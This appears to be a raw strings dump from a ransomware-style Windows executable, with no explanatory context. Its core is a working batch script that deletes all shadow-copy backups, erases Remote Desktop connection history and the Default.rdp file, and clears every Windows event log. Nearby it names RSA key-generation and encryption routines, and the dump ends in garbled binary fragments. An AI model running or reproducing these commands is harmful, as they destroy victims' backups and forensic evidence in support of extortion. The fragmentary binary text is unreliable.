 excel
word
@echo off
vssadmin.exe Delete Shadows /All /Quiet
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"
cd %userprofile%\documents\
attrib Default.rdp -s -h
del Default.rdp
for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"
{{IDENTIFIER}}
rsa_encrypt
rsa_genkey
UVWjD^V3
D$(UP
t$$Uj
FP];
tqUh
D$lhT
D$pP